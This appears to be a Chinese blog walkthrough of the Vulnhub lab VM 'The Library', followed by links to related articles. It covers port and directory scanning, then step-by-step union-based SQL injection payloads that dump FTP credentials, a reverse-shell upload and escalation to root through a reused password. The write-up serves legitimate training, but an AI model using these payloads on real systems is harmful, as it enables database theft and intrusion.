library: Vulnhub Walkthrough

网络主机探测:
端口主机扫描:
╰─ nmap -p1-65535 -sV -A -O -sT 10.10.202.136
21/tcp open ftp vsftpd 3.0.3
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)

FTP点弱口令爆破下,看下有无收获

从web入手进行尝试
访问默认页面,进行目录爆破
---- Scanning URL: http://10.10.202.136/ ----
+ http://10.10.202.136/index.html (CODE:200|SIZE:11321)
+ http://10.10.202.136/server-status (CODE:403|SIZE:301)
接下来加大字典进行爆破目录吧
╰─ gobuster -u http://10.10.202.136 -w /opt/SecLists/Discovery/Web-Content/Common-PHP-Filenames.txt
[+] Timeout : 10s
=====================================================
2019/08/01 10:42:45 Starting gobuster
=====================================================
/library.php (Status: 200)
=====================================================
2019/08/01 10:42:48 Finished
http://10.10.202.136/library.php

使用burp进行抓包测试

urldecode {"lastviewed"=="Netherlands"}
直接抓包,进行post注入
╰─ sqlmap -r target.txt --batch --risk=3 --level=5

一直报错,跑不出来,那么就手工注入:
payload: lastviewed="{"lastviewed"=="'Netherlands'"}"
payload:lastviewed="{"lastviewed"=="'Netherlands''"}" #false

进行闭合

payload:
lastviewed="{"lastviewed"=="'Netherlands' and '1'='1'--+"}"
使用union猜解数据库版本信息:
payload:lastviewed="{"lastviewed"=="'Netherlands' union select (CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()))+--+"}"

payload:lastviewed="{"lastviewed"=="'Netherlands' union select database()"}"
version: mysql 5.7.27
database: library
user: username@localhost

枚举表名:
countries
lastviewed="{"lastviewed"=="'Netherlands' union select table_name from information_schema.tables where table_schema='library'"}"
枚举还是否有其他的表存在
lastviewed="{"lastviewed"=="'Netherlands' union select table_name from information_schema.tables where table_schema='library' and table_name not in ('countries')"}"
We couldn't find any information for access
枚举access表的列名
lastviewed="{"lastviewed"=="'Netherlands' union select column_name from information_schema.columns where table_name='access'"}"
We couldn't find any information for password
lastviewed="{"lastviewed"=="'Netherlands' union select column_name from information_schema.columns where table_name='access' and column_name not in ('password')"}"
We couldn't find any information for username
lastviewed="{"lastviewed"=="'Netherlands' union select column_name from information_schema.columns where table_name='access' and column_name not in ('password','username')"}"
We couldn't find any information for service
lastviewed="{"lastviewed"=="'Netherlands' union select column_name from information_schema.columns where table_name='access' and column_name not in ('password','username','service')"}"
We couldn't find any information for id
lastviewed="{"lastviewed"=="'Netherlands' union select column_name from information_schema.columns where table_name='access' and column_name not in ('password','username','service','id')"}"
We couldn't find any information for Netherlands
枚举完成,字段名为:
id,service,username,password,Netherlands
lastviewed="{"lastviewed"=="'Netherlands' union select username from access"}"
We couldn't find any information for globus
lastviewed="{"lastviewed"=="'Netherlands' union select password from access"}"
We couldn't find any information for AroundTheWorld
lastviewed="{"lastviewed"=="'Netherlands' union select service from access"}"
We couldn't find any information for ftp
FTP账户密码:
username globus
password AroundTheWorld

上传php-reverse shell


进行提权操作:
经过多次枚举,发现此密码为root密码

完结!
library: Vulnhub Walkthrough的更多相关文章
- The Library:2 Vulnhub Walkthrough
主机层面扫描探测: ╰─ nmap -p1-65535 -sV -A 10.10.202.132 Starting Nmap 7.70 ( https://nmap.org ) at 2019-08- ...
- HA Joker Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...
- HA: ISRO Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...
- LAMPSecurity: CTF6 Vulnhub Walkthrough
镜像下载地址: https://www.vulnhub.com/entry/lampsecurity-ctf6,85/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202 ...
- Hacker Fest: 2019 Vulnhub Walkthrough
靶机地址: https://www.vulnhub.com/entry/hacker-fest-2019,378/ 主机扫描: FTP尝试匿名登录 应该是WordPress的站点 进行目录扫描: py ...
- DC8: Vulnhub Walkthrough
镜像下载链接: https://www.vulnhub.com/entry/dc-8,367/#download 主机扫描: http://10.10.202.131/?nid=2%27 http:/ ...
- HA: Infinity Stones Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/ha-infinity-stones,366/ 主机扫描: 目录枚举 我们按照密码规则生成字典:gam,%%@@2012 cru ...
- Sunset: Nightfall Vulnhub Walkthrough
靶机链接: https://www.vulnhub.com/entry/sunset-nightfall,355/ 主机扫描: ╰─ nmap -p- -A 10.10.202.162Starting ...
- Dc:7 Vulnhub Walkthrough
靶机下载地址: https://www.vulnhub.com/entry/dc-7,356/ 主机扫描: http://10.10.202.161/ Google搜索下: SSH 登录 以上分析得出 ...
随机推荐
- KETTLE教程实战
kettle初探 Kettle简介:Kettle是一款国外开源的ETL工具,纯java编写,可以在Window.Linux.Unix上运行,数据抽取高效稳定.Kettle 中文名称叫水壶,该项目的主程 ...
- NetCore 3.0 中使用Swagger生成Api说明文档及升级报错原因
认识Swagger Swagger 是一个规范和完整的框架,用于生成.描述.调用和可视化 RESTful 风格的 Web 服务.总体目标是使客户端和文件系统作为服务器以同样的速度来更新.文件的方法,参 ...
- hibernate查询方式(二)
1.HQL查询(hibernate query language) 操作的是实体类和属性 *查询所有记录 //1.hql查询操作会使用Query对象 // (1)写sql语句 创建Query对象, S ...
- luogu P3805 【模板】manacher算法
题目描述 给出一个只由小写英文字符a,b,c...y,z组成的字符串S,求S中最长回文串的长度. 字符串长度为n 输入格式 一行小写英文字符a,b,c...y,z组成的字符串S 输出格式 一个整数表示 ...
- kafka - java.nio.file.FileSystemException
在启动Kafka时报错无法启动 E:\kafka_2.12-2.3.1\kafka-logs\__consumer_offsets-48\00000000000000000000.timeindex. ...
- 在 Xcode9 中自定义文件头部注释和其他文本宏
在 Xcode9 中自定义文件头部注释和其他文本宏 . 参考链接 注意生成的plist文件的名称为IDETemplateMacros.plist 在plist文件里设置自己想要的模板 注意plist存 ...
- pip-get.py安装问题
问题: 安装完成和配置环境之后:输入一个测试命令:pip help 出现下面这个问题. Fatal error in launcher: Unable to create process using ...
- USB3.0 图像视频传输 开发 CYUSB3014开发基础(导入官方例程) 转
CYPREE提供的FX3_SDK开发包里面有很多基础的内容,除了前面提到的几个pdf文件外,还有三个文件夹,是官方提供的基础例程.学习CYUSB3014应该就从这里开始,从这几个例程开始.例程共有三个 ...
- linux—netstat
netstat--option -a: 列出所有端口,监听的没有监听的 -t: 显示tcp相关的选项 -u: 显示udp相关的选项 -l: 仅仅显示监听选项 -p: 显示与连接有关的程序名和 ...
- 【JS】313- 复习 回流和重绘
点击上方"前端自习课"关注,学习起来~ 原文地址:我不是陈纪庚 segmentfault.com/a/1190000017329980 回流和重绘可以说是每一个web开发者都经常听 ...
